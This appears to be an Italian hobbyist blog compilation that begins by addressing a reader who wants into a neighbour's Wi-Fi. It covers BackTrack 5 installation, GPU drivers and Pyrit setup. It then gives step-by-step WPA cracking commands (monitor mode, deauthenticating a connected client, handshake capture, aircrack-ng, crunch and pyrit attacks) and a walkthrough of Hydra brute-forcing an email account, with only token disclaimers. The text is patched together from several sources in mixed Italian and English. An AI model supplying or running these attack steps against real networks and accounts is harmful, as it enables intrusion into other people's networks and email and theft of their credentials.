Da bravo appassionato di informatica quale sei, ami imparare cose sempre nuove e desideri cimentarti in sfide che possano accrescere la tua esperienza in questo campo. Ad esempio, adesso ti sei

messo in testa di “bucare” la rete Wi-Fi dell’amico che abita nella casa di fronte alla tua e di accedere a quest’ultima anche se protetta con una password.

Lo sai che non si fa, vero? Entrare nelle reti Wi-Fi altrui va contro tutte le leggi sulla privacy e può far incorrere chi lo fa in pene molto severe. È vero, io avrei anche qualche consiglio da

darti su come entrare in una rete wifi protetta, ma devi promettere che non li userai per scopi non didattici. Siamo intesi?

Se sei un aspirante hacker e vuoi imparare come entrare in una rete wifi protetta, non posso che consigliarti di scaricare BackTrack Giunto alla versione 5r2

BT5R2-GNOME-32.iso

BT5R2-KDE-32.iso

BT5R2-GNOME-64.iso

BT5R2-KDE-64.iso

Una particolare distribuzione di Linux pensata per gli esperti di sicurezza informatica che, se usata ad arte, permette di entrare nelle reti Wi-Fi protette usate da chi si trova nelle

vicinanze. Riuscire nell’impresa non è cosa facile, siamo intesi, ma se hai davvero voglia di “smanettare” e ti metti di impegno leggendo le guide su BackTrack presenti in Rete, potresti

ottenere dei risultati davvero sorprendenti.

PARTIZIONAMENTO

Il Primo passo è la parte più importante e cioè quella di sciegliere dove allocare le varie partizioni che andranno a far si che il nostro sistema operativo funzioni come dovuto.

Si possono sciegliere varie opzioni durante l’installazione tra cui:

1) Formattare l’intero disco e utilizzare tutto lo spazio per BackTrack.

2) Usare il più grande spazio libero presente e scrivere li i dati necessari all’installazione.

3) Sciegliere manualmente le partizioni da utilizzare.

Nei primi 2 casi la scelta viene gestita automaticamente dal sistema. Nella terza, (che io preferisco), sarà possibile personalizzare l’installazione a seconda delle vostre necessità.

Nel caso in cui scieglieste la prima opzione vi do qualche consiglio su come gesitire le partizioni:

Prendiamo per esmpio un Hard-Disk da 360Gb in cui avete già un’altro sistema installato.

La prima operazione sarà di sciegliere quanto spazio dare a BackTrack e successivamente dividere l’Hard-Disk. Come?

Io consiglio di scaricare (gratuitamente) GParted. L’editor di partizioni di Gnome da qui: GParted

Questo è un’altro prgramma avviabile da Live-CD con cui potrete editare le vostre partizioni come meglio preferite.

Oppure se usate Windows potete scaricare Partition Magic o simili che funzionano allo stesso modo ma sono per lo più a pagamento.

Detto questo procediamo alla divisione dell’HD scegliendo ad esmpio di destinare 160 GB a BackTrack e di lasciare 200Gb per il sistema già installato.. non dovrete far altro che cliccare su

ridimensiona/sposta e e dare come nuova dimensione 200Gb (notare che il valore sarà in MB quindi dovrete fare qualche semplice calcolo) una volta fatto questo vedrete che il vostro HD viene

diviso in 2 parti.

La seconda parte cioè quella destinata a BackTrack va lasciata senza allocazione cioè senza metterla in ntfs o ext4 o Fat32 ecc…

Fatto tutte le modifiche necessarie cliccate su Apply/Applica e l’operazione di partizionamento si avvierà e a seconda di quanti blocchi sarannno spostati questa operazione potrebbe essere molto

molto lunga! ma ogni cosa fatta bene richiede un po’ di tempo. Finite tutte le modiiche chiudete pure il programma di partizionamento.

ATTENZIONE IMPORTANTE:

Prestate molta attanzione alla modifica delle partizioni nel caso in cui qualcosa andasse storto (errore umano) vi ritroverete nel migliore dei casi a non poter più

avviare il sistema che avevate installato.

E ancora più importante MAI e poi MAI interrompere il prcesso di partizionamento, questo potrebbe corrompere il FileSystem dell’HD e sarà impossibile fare qualsiasi

cosa.

INSTALLAZIONE VERA E PROPRIA

La seconda parte sarà quella di seguire l’articolo precedente su come avviare da Live-CD la nostra distro, fino ad arrivare al punto in cui vedremo l’interfaccia di Backtrack. Gli utenti di

Windows e Mac si troveranno un po spaesati, abituati a vedere sul desktop già qualche programma pre-installato e i soliti, Computer o Esplora risorse, Cestino ecc…, qui l’unica icona disponibile

sarà: Install Backtrack.

Ed è proprio da qui che dobbiamo partire.

Cliccate una volta soltanto sull’icona e attendete qualche secondo per il caricamento.

La prima schermata che vi verrà proposta sarà quella delle scelta della lingua. Fortunatamente in questa distro sono state inserite numerose lingue che nelle distro precedenti non esistevano..

tra cui l’italiano. Quindi selezionate e andate avanti sciegliendo l’impostazione della tastiera e del fusorario.

Ora arriva la parte che tutti aspettavate e cioè: dove installiamo Backtrack?

Vi si presenterà una schermata in cui potrete sciegliere l’HD di destinazione (nel caso fossero più di uno), e le opzioni sopraelencate.

Sciegliete quindi partiziona manualmente.

In BackTrack le partizioni non saranno divise ad esempio in: hda – hda1 – hda2 ecc.. Ma in: sda – sda1 –

sda2 ecc.. ma non dovreste avere grossi problemi.

In ogni caso dovreste trovarvi davanti ad una situazione del tipo: sda in ntfs e sdb senza allocazione.

Cliccate quindi su sdb e succesivamente su modifica

Ora vi verrà richiesta la quantità sempre in MB da dedicare alla partzione. Tenendo presente il caso in cui abbiate deciso di dedicare 160 Gb a Backtrack scigliete una nuova partizione che sia

almeno della dimensione della quantità di RAM disponibile sul vostro PC (es 3GB) come FileSystem selezionate Area di Swap. (per maggiori

informazioni sull’area di swap cercate su Wikipedia). Confermate e ritornate alla pagina precedente.

Ora avrete a dispozioni ancora circa 157 GB di memoria utilizzabile.. vi chiederete cosa ce ne facciamo?.

A questo proposito devo dare ancora qualche informazione sul mondo LINUX in particolare proprio BackTrack.

In BackTrack la maggior parte dei tools per funzionare richiede di inserire i comandi in modalità super-user cioè root. In altri OS come Ubuntu per

diventare super-user nel digitare comandi da terminale, è necessario inserire a inizio riga il comando sudo, e successivamente inserire la password di amministratore.. Per

evitare questo in BakcTrack si evita di creare un user e quindi una partizione /home (non necessaria).

Quindi tornando alle nostre partizioni scigliete lo spazio libero rimasto e cliccate nuovamente su modifica, questa volta come File System daremo ext4 con

journaling, e come punto di mount (non disponibile nell’area di swap) selezioniamo /.

Bene ora siamo pronti per l’installazione. Cliccate su avanti e partirà il processo di installazione, piuttosto veloce , arrivati al 99% si bloccherà per qualche minuto ma niente paura è tutto

normale.

Finito il processo vi verrà richiesto di riavviare il computer. Cliccate su riavvia e rimuovete il CD quando vi verrà richiesto.

Al riavvio vedrete una nuova schermata. Vi starete chiedendo quale strana cosa sia.. Niente paura quello che avete difronte è GRUB il bootloader di BackTrack (e non

solo). Qui non dovete far altro che sciegliere quale sistema operativo avviare ( se ne avete più di uno) selezionate il primo quello con scitto Ubuntu e la versione del Kernel.

Finalmente quelle strane scritte di BackTrack alle quali vi siete ormai abituati.. con un’unica differenza, al termine del caricamento non vedrete più come prima schermata quella in cui si doveva

inserire il comando startx ma vi verrà richiesto l’username e la password. Di default l’username è root e la password è toor. Mentre digitate la

password non vedrete i cartteri ma è tutto normale.

Ora dopo un’altro breve caricamento potrete inserire il comando startx e ritrovarvi nel desktop di Backtrack5!!!!!

Installazione completata!!!!

Ora probabilmente vedrete un notevole rallentamento dell’intero sistema ma questo è douvuto alla mancanza dei driver grafici...ecco la soluzione!!!!

Installazione driver grafici Nvidia su BackTrack 5/5R1/R2

Poter

installare i driver giusti della propria scheda video consente di avere delle prestazioni nettamente visibili non solo quando si usa un’applicazione che fa uso della GPU ma anche soltanto

quando si apre una nuova finestra del browser.

Poter

installare i driver giusti della propria scheda video consente di avere delle prestazioni nettamente visibili non solo quando si usa un’applicazione che fa uso della GPU ma anche soltanto

quando si apre una nuova finestra del browser.

Se si dispone di una scheda grafica della famiglia NVIDIA è possibile seguire questa guida che mostra come installare i driver sulla distribuzione BackTrack 5, derivata da Ubuntu con kernel

Linux 2.6.38.

La prima cosa da fare è installare un po’ di cose.

E’ necessario installare le intestazioni del kernel in uso e i pacchetti di sviluppo di xorg col comando:

apt-get install linux-headers-$(uname -r) xserver-xorg-dev

avendo presente che è necessario avere una connessione ad Internet attiva.

Per installare i sorgenti del kernel occorre digitare questi comandi:

prepare-kernel-sources

cd /usr/src/linux

cp -rf include/generated/* include/linux/

Ci vorrà del tempo perché i pacchetti necessari saranno scaricati da Internet.

Terminata la precedente proceduta, scaricare i driver grafici di Nvidia.

Sul sito di Nvidia indicare il modello della propria scheda video e salvare sul Desktop o nella propria cartella il file contenente i driver.

Terminato il download, bisogna rendere eseguibile il file digitando nella console

chmod +x NVIDIA-Linux*.run

Fare il log out da Backtrack, dovrebbe essere mostrata una console testuale: non attivare X (startx).

Nella modalità testuale eseguire:

sh NVIDIA-Linux*.run

Apparirà una schermata nella quale è mostrata la licenza che deve essere accetta premendo la freccia sinistra della tastiera in modo da evidenziare Accept e premere INVIO.

Se vi va in errore e dopo fatto accetta compare "noveau kernel driver error"..ci ho passato 2 notti insonni per risolverlo....digitate quello che scrivo sotto sul terminale in ambiente x:

prepare-kernel-sources

cd /usr/src/linux

cp -rf include/generated/* include/linux/

chmod +x NVIDIA-Linux..vostro driver.run

gedit /boot/grub/grub.cfg

cercare la voce" vga=791" e sostituirla con la voce " nouveau.modeset=0 " senza virgolette ovviamente, poi salvare e fare il reboot

all'avvio digitate username e password, ma non startx, andate sulla directo

ry dove avete scaricato il driver nvidia, ad esempio io lo ho messo in /user/src, quindi scrivero'

cd /usr

cd src

./NVIDIA-Linux-x86_64-295.20.run

ovviamente il mio driver si chiama cosi' il vostro sarà relativo alla scheda che avete montata,

vedrete che ora si installa alla grande...!!!!!!

A questo punto comparirà una barra di progressione

per una trentina di secondi poi appare un messaggio che chiede se si desidera aggiornare il file di configurazione di X cosicché i driver Nvidia siano caricati sin dal prossimo avvio di X.

Scegliere Yes. Poi confermare con OK.

Viene mostrato nuovamente il terminare.

Avviare X col comando:

startx

Si potrà notare come le finestre siano più reattive dopo l’installazione dei driver NVIDIA su BackTrack 5.

Per poter conoscere la password di una rete wireless protetta da WPA o WPA 2 si può adoperare Pyrit, uno strumento che consente di velocizzare l’attacco da dizionario precalcolando la

master key adoperando la potenza del proprio acceleratore grafico anziché del processore.

Pyrit è un programma che permette di ridurre il tempo necessario per craccare le password WPA di un access point utilizzando non solo la potenza di calcolo del

processore ma anche la scheda video.

La prima cosa è catturare l’handshake WPA che è necessario per poter attaccare una rete wireless protetta da WPA.

Poi è conveniente analizzare il file di cattura catch.cap (sostituire col proprio file).

pyrit -r catch.cap analyze

Per migliorare le possibilità di riuscire nell’operazione di cracking è meglio se vengono catturati tutti i pacchetti dell’handshake. Se si ottiene almeno un

Good, si hanno maggiori chance rispetto ad un Workable o ad un Bad.

Usare pyrit per creare un file degli essid inserendo al posto di Nome Access Point il nome dell’access point di cui s’è catturato l’handshake.

pyrit -e “Nome Access Point” create_essid

Dopo qualche secondo è possibile importare le password in pyrit. In questo caso sono state immessi due file di parole dizionario1.txt e dizionario2.txt, ma possono essere anche

di più.

pyrit -i dizionario1.txt import_passwords

pyrit -i dizionario2.txt import_passwords

Finita l’importazione è possibile procedere all’elaborazione della coppia di chiavi principali (Pairwise master keys)

pyrit batch

In qualunque momento del processo di batch è possibile terminare l’operazione usando il comando CTRL+C (SIGTERM) e rilanciando successivamente pyrit batch il lavoro fatto non verrà ripreso da

capo ma si continuerà dal punto dove è stato fermato.

Finita la procedura di batch si può usare il database creato per attaccare la protezione WPA. Se nella fase di cattura era già stato filtrata la rete basta usare il

comando:

pyrit -r catch.cap attack_db

Risoluzione dei problemi

Durante il cracking il computer si surriscalda e si spegnere.

Per risolvere questo problema si può migliorare l’aerazione del case del computer. In alternativa basta modificare il file .pyrit/config impostando il numero desiderato di cpu alla voce

limit_ncpus.

In altro modo è possibile fermare pyrit batch per qualche tempo e poi riprendere l’esecuzione.

Questo strumento utile purtroppo non è già pronto per l’uso su BackTrack 5, ma può essere installato in un quarto d’ora. La prima cosa da fare è installare i driver NVidia su BackTrack 5, poi si

può passare a Pyrit.

Installare i pacchetti di libssl-dev e python-dev

apt-get install libssl-dev

apt-get install python-dev

Scaricare i sorgenti di Pyrit in una cartella che sarà chiamata pyrit_svn col comando:

svn checkout http://pyrit.googlecode.com/svn/trunk/ pyrit_svn

entrare nella cartella:

cd pyrit_svn/pyrit

Nella directory pyrit eseguire questi due comandi python:

python setup.py build

python setup.py install

Andare sul sito di NVIDIA e scaricare i Cuda Toolkit.

Scorrere la pagina fino a trovare quelli per Ubuntu 10.10 e scegliere la versione a 32 bit o a 64 bit adatta.

Rendere eseguibile il file scaricato col comando:

chmod +x cudatoolkit*.run

Eseguirlo

sh cudatoolkit*.run

Premere INVIO quando chiede il path di cuda.

Al termine entrare nella cartella pyrit_svn/cpyrit_cuda.

cd pyrit_svn/cpyrit_cuda

Eseguire nuovamente:

python setup.py build

python setup.py install

Ok, ora si può usare Pyrit lanciando l’omonimo comando

pyrit

BackTrack 5 R2 (3.2.6 kernel) è stato rilasciato, il team di sviluppo non ha specificato esattamente quali siano le migliorie esatte apportate a questa

distribuzione. L’unica vera novità è l’aggiornamento del Kernel alla versione 3.2.6 per il resto si limitano a dire che vi è una vasta gamma di strumenti nuovi e aggiornati.

Per aggiornare l’attuale distribuzione R1 basterà digitare i seguenti comandi:

apt-get update

apt-get dist-upgrade

apt-get install beef

reboot

Attualmente non è disponibile il download della versione di BackTrack 5 R2 liscia per procedere ad una nuova installazione.

2. OPTIONAL – Once rebooted, log back in, and get your pretty splash screen back.

On the next reboot, you should see the red console splash screen appear.

3. Verify that you are running a 3.2.6 kernel:

You should see something like “Linux bt 3.2.6 …”

4. Feel free to install any or all of the new tools featured in BackTrack 5 R2:

apt-get install pipal findmyhash metasploit joomscan hashcat-gui golismero easy-creds pyrit sqlsus vega libhijack tlssled hash-identifier wol-e dirb reaver wce

sslyze magictree nipper-ng rec-studio hotpatch xspy arduino rebind horst watobo patator thc-ssl-dos redfang findmyhash killerbee goofile bt-audit bluelog extundelete se-toolkit casefile

sucrack dpscan dnschef

5. Add the new security updates repository to /etc/apt/sources.list, and run another upgrade.

echo "deb http://updates.repository.backtrack-linux.org revolution main microverse non-free testing" >>

/etc/apt/sources.list

apt-get update

apt-get dist-upgrade

During the last upgrade you’ll be asked about file revision updates. Make sure to always keep the locally installed file. Feel free to press “Enter” and accept

all the defaults.

Non e' possibile installare crome e vlc in modalità root, quindi bisogna adoperare alcuni stratagemmi, ve li mostro:

Per installare crome:

1. apt-get install chromium-browser

2. cd /usr/lib

3. hexedit chromium-browser

3. premere tasto tab fin quando il cursore non si sposta fino alla colonna di destra dove ci sono i puntini, poi premere Ctrl+s per cercare la parola geteuid

una volta individuata sostituire la parola geteuid con getppid, basta spostare il cursorino con le freccette della tastiera sopra le lettere eu di geteuid e sostituirle con pp, poi salvare il

tutto premendo ctrl+x.

Per installare vlc:

1. sudo apt-get install vlc

2. cd /usr/bin

3. hexedit vlc

poi seguire le istruzioni del punto 3 di crome ed il gioco e' fatto!!!

Per prima cosa andate tramite browser su

labs.adobe.com, poi cliccate nel menu' che trovate sotto sulla voce" flash player rc ecc "e poi ricliccate sulla voce che fa riferimento al download, poi vi troverete un menu' con dentro tutti i

link di download, scegliete allora la voce"Flash Player xx.xx Release Candidate 64-bit Installers ovviamente per linux" e scaricatela, poi andate su questo link

"http://get.adobe.com/flashplayer/" e scaricate il pacchetto tar.gz for other linux, mettete tutti e due i pacchetti in un unica directory per comodità....

poi chiudete firefox e crome e portatevi nella directory dove avete messo i 2 pacchetti tramite terminale, poi una volta dentro digitare:

la voce flashplayer11_b2 ecc va sostituita in base alla versione del pacchetto che avete scaricato, vale pure per la voce sotto install_flash_player_10 dovete mettere la vostra versione

scaricata.

tar xvfz flashplayer11_b2_install_lin_64_080811.tar.gz

chown root:root libflashplayer.so

chmod 0644 libflashplayer.so

cp -f libflashplayer.so /usr/lib/mozilla/plugins/

rm -rf libflashplayer.so

tar xvfz install_flash_player_10_linux.tar.gz

mkdir ~/.mozilla/plugins

chown root:root libflashplayer.so

chmod 0644 libflashplayer.so

mv -f libflashplayer.so ~/.mozilla/plugins/

riavviate i browser e via....

P.S a me firefox non funziona, non so per quale maledetto motivo, ma crome va alla grande....pero' ho trovato anche un altra procedura dal sito ufficiale bi backtrack, ma non la ho testata, la

posto sotto:

Install Flash Player

- As you may have noticed Flash Player does not work on Backtrack 5, so in order to fix this we first need to remove the current flash player by issuing the following commands:

root@bt:~# apt-get purge flashplugin-nonfree flashplugin-installer gnash gnash-common mozilla-plugin-gnash swfdec-mozilla

root@bt:~# rm -f /usr/lib/firefox/plugins/*flash*

root@bt:~# rm -f /usr/lib/firefox-addons/plugins/*flash*

root@bt:~# rm -f /usr/lib/mozilla/plugins/*flash*

root@bt:~# rm -f ~/.mozilla/plugins/*flash*so

root@bt:~# rm -rfd /usr/lib/nspluginwrapper

- After removing flash we need to get the new flash player from the official website:

-

Flash x64 ONLY FOR x64.

-

Flash Player Download the .tar.gz file.

- We will begin with Flash Square, SKIP THIS if you aren't using an x64 version of BackTrack.

root@bt:~# tar xvfz flashplayer10_2_p3_64bit_linux_111710.tar.gz

root@bt:~# chown root:root libflashplayer.so

root@bt:~# chmod 644 libflashplayer.so

root@bt:~# cp -f libflashplayer.so /usr/lib/mozilla/plugins/

root@bt:~# rm -rf libflashplayer.so

root@bt:~# ln -s /usr/lib/mozilla/plugins/libflashplayer.so /usr/lib/firefox/plugins/

- Next up we will take care of the Flash Player:

root@bt:~# tar xvfz install_flash_player_10_linux.tar.gz

root@bt:~# mkdir ~/.mozilla/plugins

root@bt:~# mv -f libflashplayer.so ~/.mozilla/plugins/

root@bt:~# ln -s /usr/lib/mozilla/plugins/libflashplayer.so /usr/lib/firefox-addons/plugins/

root@bt:~# ln -s /usr/lib/mozilla/plugins/libflashplayer.so /usr/lib/xulrunner-addons/plugins/

Una Word List, è un file di testo con tutte le combinazioni alfanumerici, delle possibili password usate.

questa Libreria o WordList, viene usata per gli attacchi BruteForce.

Cos'è un'attacco Brute Force o Forza Bruta?

Il metodo "forza bruta" (anche noto come ricerca esaustiva della soluzione) è un Algoritmo di risoluzione di un problema che

consiste nel verificare tutte le soluzioni teoricamente possibili fino a che si trova quella effettivamente corretta.

cliccate su wordlist o megawordlist per scaricare il dizionario, poi estraete il file txt che sta dentro l'archivio cosi' da poterlo utilizzare, ricordatevi che se mettete il dizionario sul

desktop la directory per richiamarlo da terminale sarà /root/desktop.

Pendrive con memoria persistente

Lasciatemi spiegare come installare Backtrack Linux (distribuzione testing pentertation) su Pendrive / Flash Memory Disc in maniera persistente (per registrare le modifiche). Senza memoria

persistente, non è possibile installare nuovo software o copiare i file nella vostra distro.

Scarica Backtrack 5 R1 sui link soprastanti, Scaricare Universal USB Installer da qui:

http://www.pendrivelinux.com/downloads/Universal-USB-Installer/Universal-USB-Installer-1.8.8.7.exe

Requisiti:

8GB USB Pen Drive (in alternative 4GB pen drive con meno memoria)

Step 1:Far partire Universal USB Installer

È possibile eseguire Universal USB Installer con un doppio clic su di esso (non necessita di installazione) Backtrack 5 o Backtrack 5 R1 (è incluso nella nuova versione) oppure selezionare

la versione e tornare indietro.

Step 2:Selezionare l’immagine ISO

Ora fare clic sul pulsante Sfoglia e selezionare l'immagine ISO Backtrack

Passo 3: Selezionare USB Drive

Ora selezionate l'unità USB (Pen Drive). Prestare attenzione mentre selezionate la lettera dell’ unità. Verificare se si tratta della lettera corretta per la vostra pendrive. Se si sbaglia a

selezionare il disco, sarà formata un altra unità.

Fase 4: Memoria persistente

Verificare il formato x: \Drive come FAT 32.Impostare una memoria permanente in base alle esigenze. Ad esempio 2 GB.

Fase 5: Avviare l’installazione

Fare clic sul pulsante Create. Verificare ancora una volta se si è scelto unità corretta. Quindi fare clic sul pulsante Sì.

Punto 6: Quali sono le prospettive?

Dopo il completamento dell'installazione, riavviate il sistema. Premere F10 o F12 (può variare) per selezionare Boot Drive. Seleziona la tua Pen Drive come unità di avvio. Ora tornate indietro

all'inizio del boot. Dopo che l'avvio è stato completato, si vedrà l'interfaccia a riga di comando con "root @ root:".Inserire "startx" per entrare in interfaccia GUI.

Attenzione: Non operare su reti wifi senza autorizzazione.

Lo scopo di questa guida è fornire una conoscienza della sicurezza delle proprie reti.

A livello aziendale, una prova di attacco alla propria rete (penetration - testing) è un’ottima attività per sicurity - hardening.

Si può vedere infatti nell’articolo, nel cado del wpa/wpa2 che una password complessa, non necessariamente molto lunga, diventa quasi impossibile da craccare.

(A) Solo CPU / scheda grafica generica

Passo 1 :

airmon-ng

Se la vostra scheda di rete viene identificata, il risultato dovrebbe essere tipo:

Interface Chipset Driver

wlan0 Intel 5100 iwlagn - [phy0]

Passo 2 :

airmon-ng start wlan0

Questo comando fa partire la vostra scheda wifi in modalità “monitor” (indispensabile).

A questo punto, la nostra nuova scheda di rete virtuale mon0, è in grado di catturare tutti i pacchetti da e verso l’ap.

Se la scheda wifi non sopporta la modalità monitor/promisqua non vi conviene impazzire cercando i driver.

Con una chiavetta wifi da 10-12 euro risolvete al volo.

Passo 3 (Opzionale cambio mac) :

E’ possibile volendo, cambiare l’indirizzo fisico della scheda mon0 (mac address)

ifconfig mon0 down

macchanger -m 00:11:22:33:44:55 mon0

ifconfig mon0 up

Passo 4 :

airodump-ng mon0

Airdump inizia a catturare alcuni pacchetti.

Dopo alcuni secondi premere "Ctrl+c"

per fermare il programma.

Passo 5 :

airodump-ng -c 3 -w wpacrack --bssid ff:ff:ff:ff:ff:ff --ivs mon0

Dove: -c è il canale

-w è il file da scrivere

--bssid is the BSSID

Per determinare il BSSID vi sono vari tool.

Su Back-track 5 si puo trovare “GERIX” una GUI per aircrack che rende semplici molte cose.

A questo punto, continuiamo a catturare pacchetti finchè un client si autentica.

Passo 6 :

Se siamo abbastanza vicini all’AP e c’è un client connesso, si possono mandare dei segnali di deautenticazione e obbligarlo ad andare per un po’ off-line.

In un nuovo terminale (mentre airdump sta catturando)

aireplay-ng -0 1 -a ff:ff:ff:ff:ff:ff -c 99:38:72:36:45:24 mon0

Dove: -a è il BSSID

-c è il mac address del client connesso (si vede nel terminale di airdump)

Dopo alcuni secondo il client torna on-line e a quel punto airdump cattura l’handshake.

A questo punto possiamo fermare il programma.

Il crack della rete viene fatto off-line.

Passo 7 :

Possiamo usare John the Ripper come un dizionario per crackare la password WPA/WP2.

aircrack-ng -w /pentest/passwords/john/password.lst wpacrack-01.ivs

Passo 8 (Opzionale) :

Anzichè John the Ripper come dizionario, si può usare Crunch.

http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/

Download crunch

http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/crunch-3.0.tgz/download

tar -xvzf crunch-3.0.tgz

cd crunch-3.0

make

make install

/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | aircrack-ng wpacrack-01.ivs -b ff:ff:ff:ff:ff:ff -w -

Dove

8 16

è la lunghezza della passwordis (da 8 caratteri a 16 caratteri).

(B) Con scheda grafica nVidia con CUDA

Se si dispone di una scheda grafica nVidia con CUDA, è possibile usare pyrit per craccare la password con crunch.

I passi da 1 a 6 servono per catturare il pacchetto handshake da craccare.

Seguire i seguenti passi per utilizzare cuda.

Passo 9 :

Installiamo le librerie necessarie:

apt-get install libghc6-zlib-dev libssl-dev python-dev libpcap-dev python-scapy

Passo 10 :

http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/

Download

crunch

http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/crunch-3.0.tgz/download

tar -xvzf crunch-3.0.tgz

cd crunch-3.0

make

make install

Passo 11 :

http://code.google.com/p/pyrit/downloads/list

Scaricare

pyrit

e

cpyrit-cuda

tar -xzvf pyrit-0.4.0.tar.gz

cd pyrit-0.4.0

python setup.py build

sudo python setup.py install

tar -xzvf cpyrit-cuda-0.4.0.tar.gz

cd cpyrit-cuda-0.4.0

python setup.py build

sudo python setup.py install

Passo 12:

/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r wpacrack-01.cap -b ff:ff:ff:ff:ff:ff -i -

attack_passthrough

Dove

8 16

è la lunghezza della passwordis (da 8 caratteri a 16 caratteri).

Passo 13 (Opzionale) :

Se si presenta un errore leggendo

wpacrack-01.cap

eseguire:

pyrit -r wpacrack-01.cap -o new.cap stripLive

/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r new.cap -b ff:ff:ff:ff:ff:ff -i -

attack_passthrough

Passo 14 :

Risultato:

Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com

This code is distributed under the GNU General Public License v3+

Parsing file 'new.cap' (1/1)...

Parsed 71 packets (71 802.11-packets), got 55 AP(s)

Tried 17960898 PMKs so far; 17504 PMKs per second.

Note:

Se si dispone di una nVidia GeForce GTX460 (336 CUDA cores), il sistema dovrebbe arrivare a 17,000 passwords al secondo

Per testare se la scheda wireless (sia USB che PCI-eo PCI) può fare injection :

airodump-ng mon0

Aprire un altro terminale

aireplay-ng -9 mon0

Per vedere se pyrit funziona sul tuo sistema:

pyrit list_cores







Hydra non supporta soltanto l’eMail (POP3) ma molti altri protocolli (e si rivela quindi un utilissimo tool per “penetration test”): TELNET, FTP, HTTP, HTTPS, HTTP-PROXY, SMB,

SMBNT, MS-SQL, MYSQL, REXEC, RSH, RLOGIN, CVS, SNMP, SMTP-AUTH, SOCKS5, VNC, IMAP, NNTP, PCNFS, ICQ, SAP/R3, LDAP2, LDAP3, Postgres, Teamspeak, Cisco auth, Cisco enable, LDAP2, Cisco AAA.

Hydra si trova anche in BackTrack (anche in versione con interfaccia grafica: “Hydra GTK”).



Come detto si può utilizzare Hydra con vari protocolli ma, tanto per rimanere in tema, vediamo un suo utilizzo “base” applicato al protocollo POP3, quello dell’email per intenderci…

Nella prima finestra selezioniamo l’obiettivo, il protocollo e la porta da utilizzare:





Nella seconda finestra si imposta lo username e la passowrd. Lo username in genere va inserito senza il dominio: quindi l’ipotetico username “provaquestaeunaprova@yahoo.it” diventa

“provaquestaeunaprova”.

Se conosciamo la password possiamo direttamente scriverla nell’apposita casella (ma allora a che serve???). Ovviamente è più produttivo utilizzare una Password List (un semplice file di testo con

estensione “txt” che contiene numerose parole, le quali saranno provate dal programma una dopo l’altra). Potete trovare una Password List in italiano nella sezione download del mio sito web, sezione documenti/attacchi.



Impostiamo ora il numero di task simultanei a 1 ed il tempo tra un login e l’altro. Nell’esempio è stato impostato a 60 secondi. Non ho la minima idea se sia un tempo corretto, sicuramente

valgono due considerazioni:

1) provando una password ogni 60 secondi impiegherete una vita prima di esaurire tutte le password contenute nel file “Password List”;

2) come già ribadito questo è solo un esempio: a che vi serve craccare un account email?!

Da notare che in questa finestra è persino possibile impostare un eventuale proxy attraverso il quale passare!



Ed ora eccoci all’ultima finestra. Premuto il pulsante “Start” il programma inizia a provare le varie combinazioni di username e password finché non esaurisce le parole della password list oppure

finché non riesce a trovare la password corretta. L’eventuale combinazione corretta di username e password verrà evidenziata in neretto.

Wi-Fi Protected Setup (WPS) è un programma di certificazione opzionale lanciato dalla Wi-Fi Alliance agli inizi del 2007. Ad oggi i prodotti certificati WPS sono

oltre 200 e includono router/access point wireless di alcuni tra i maggiori produttori mondiali, come Cisco/Linksys, Netgear, D-Link, Belkin, ZyXEL e vari altri. Wi-Fi Protected Setup è nato per

consentire all'utente medio, che generalmente non possiede elevate skill in materia di Wi-Fi Security e Networking, di poter configurare in autonomia e semiautomaticamente la propria LAN Wi-Fi,

con particolare riguardo alla security.

Un sistema nato per semplificare la configurazione degli apparati ed aumentarne la sicurezza si sta in realtà rivelando un pericoloso vettore di attacco che consente a un

malintenzionato di ottenere "facilmente" la password WPA utilizzata per proteggere la propria rete wireless. Va detto che WPS è impiegato in prodotti destinati al mercato SOHO

(Small Office/Home Office), ma questo non mitiga certo la portata del fenomeno che, anzi, espone proprio gli utenti meno esperti al pericolo di intrusione nelle reti LAN domestiche, con

conseguenze facilmente immaginabili (furto di identità/credenziali, accesso abusivo, etc.). .

Come funziona il WPS

WPS può essere configurato sia in modalità out-of-band che in-band. Nella modalità in-band il meccanismo utilizzato è quello definito nello standard IEEE 802.1x, che utilizza l'

EAP (Extensible Authentication Protocol) come framework di autenticazione. I metodi out-of-band invece vengono

definiti tali perché la modalità di scambio dati non avviene utilizzando il canale Wi-Fi, ma altri sistemi. Entrambi i metodi out-of-band sono opzionali e, poiché la modalità di scambio dati non

coinvolge il canale Wi-Fi, nell'articolo verrà considerata solo la modalità in-band che include:

- Push-Button-Connect ("PBC")

- inserimento del PIN

- Internal Registrar

